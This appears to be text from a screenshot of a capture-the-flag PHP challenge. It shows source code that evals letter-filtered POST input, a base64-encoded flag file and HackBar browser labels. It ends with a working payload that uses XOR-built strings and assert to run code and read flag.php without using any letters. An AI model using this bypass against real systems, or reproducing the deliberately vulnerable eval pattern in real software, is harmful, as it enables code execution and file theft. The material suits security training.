 <?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess);
PD9waHAKCiRmbGFnPSJWaWtpbmd7Z2V0c2hlbGxfd2l0aG91dF9sZXR0ZXJzfSI7Cj8+CiZsdDs/cGhwPGJyLz4KJGZsYWc9IlZpa2luZ3t0aGlzX2lzX25vdF9yZWFsX2ZsYWd9IjsKCgo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
mess=$_="`0134"^"?`~``";${$_}[_](${$_}[__]);&_=assert&__=print_r(base64_encode(file_get_contents("flag.php")))